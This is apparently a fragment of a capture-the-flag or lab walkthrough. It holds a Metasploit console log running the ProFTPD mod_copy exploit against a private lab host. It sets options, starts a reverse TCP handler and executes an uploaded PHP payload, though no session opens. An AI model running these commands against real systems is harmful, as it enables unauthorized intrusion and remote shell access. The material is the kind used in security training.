 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.11.143
rhosts => 192.168.11.143
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/tryingharderisjoy
SITEPATH => /var/www/tryingharderisjoy
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] 192.168.11.143:80 - 192.168.11.143:21 - Connected to FTP server
[*] 192.168.11.143:80 - 192.168.11.143:21 - Sending copy commands to FTP server
[*] 192.168.11.143:80 - Executing PHP payload /nvbeIa.php
[!] 192.168.11.143:80 - This exploit may require manual cleanup of '/var/www/tryingharderisjoy/nvbeIa.php' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >